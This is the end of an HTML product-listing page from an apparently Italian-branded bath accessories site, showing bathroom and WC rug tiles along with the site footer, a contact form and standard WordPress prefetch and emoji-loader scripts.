                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-wc-60x60-migliore-30784/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30784.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, WC, 60&#215;60, MIGLIORE</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-corona-30777/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/08/30777.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 140х70 cm, CORONA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-100x60-corona-30778/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30778.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 100&#215;60, CORONA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-60x60-corona-30779/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30779.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 60&#215;60, CORONA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-wc-60x60-corona-30780/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30780.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, WC, 60&#215;60, CORONA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-afina-30785/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/08/30785.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 140х70 cm, AFINA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-100x60-afina-30786/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30786.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 100&#215;60, AFINA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-60x60-afina-30787/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30787.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 60&#215;60, AFINA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-wc-60x60-afina-30788/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30788.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, WC, 60&#215;60, AFINA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/r-ugs-cappuccino-100x60-4388/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/22337.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 100&#215;60, CINIGLIA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/r-ugs-cappuccino-60x60-4385/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/22338.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 60&#215;60, CINIGLIA</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/r-ugs-cappuccino-wc-60x60-4382/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/22339.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, WC, 60&#215;60, CINIGLIA</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>